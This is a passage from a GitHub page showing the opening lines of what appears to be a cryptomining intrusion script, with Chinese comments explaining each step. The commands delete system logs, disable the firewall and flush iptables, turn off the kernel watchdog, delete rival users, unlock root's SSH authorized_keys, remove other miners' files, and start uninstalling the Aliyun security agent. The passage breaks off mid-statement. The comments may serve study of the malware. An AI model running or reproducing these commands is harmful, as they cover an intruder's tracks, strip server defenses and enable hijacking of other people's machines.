 https://github.com/cnmnmsl-001/-/blob/master/shadu1
535 lines (535 sloc) 26.6 KB
1 ulimit -n 65535
2 #删除系统日志
3 rm -rf /var/log/syslog
4 #关闭 /tmp /var/tmp 目录不可更改属性
5 chattr -iua /tmp/
6 chattr -iua /var/tmp/
7 #关闭防火墙 UFW，全称 Uncomplicated Firewall，是通过 iptables 实现的防火墙工具
8 ufw disable
9 #清空iptables
10 iptables -F
11 #?
12 echo “nope” >/tmp/log_rot
13 #禁用watchdog
14 sudo sysctl kernel.nmi_watchdog=0
15 echo ‘0’ >/proc/sys/kernel/nmi_watchdog
16 echo ‘kernel.nmi_watchdog=0’ >>/etc/sysctl.conf
17 #删除用户
18 userdel akay
19 userdel vfinder
20 #修改 /root/.ssh/ /root/.ssh/authorized_keys
21 chattr -iae /root/.ssh/
22 chattr -iae /root/.ssh/authorized_keys
23 #s删除/tmp/目录下的挖矿相关文件
24 rm -rf /tmp/addres*
25 rm -rf /tmp/walle*
26 rm -rf /tmp/keys
27 #卸载阿里云安骑士文件
28 if ps aux | grep -i ‘[a]liyun’; then